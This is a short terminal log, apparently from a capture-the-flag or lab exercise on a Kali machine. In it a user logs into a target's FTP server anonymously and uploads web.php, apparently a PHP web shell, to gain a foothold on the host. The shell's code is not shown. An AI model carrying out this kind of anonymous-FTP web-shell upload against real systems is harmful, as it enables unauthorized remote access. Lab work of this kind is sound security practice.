 ┌──(kali㉿kali)-[~]
└─$ cd nwe
┌──(kali㉿kali)-[~/nwe]
└─$ ls
simple-php-web-shell  web.php
┌──(kali㉿kali)-[~/nwe]
└─$ ftp anonymous@10.10.118.133
Connected to 10.10.118.133.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put web.php
local: web.php remote: web.php
229 Entering Extended Passive Mode (|||50106|)
150 Ok to send data.
100% |**************************************************************************************************************************|  2463      592.72 KiB/s    00:00 ETA
226 Transfer complete.
2463 bytes sent in 00:00 (13.54 KiB/s)
ftp>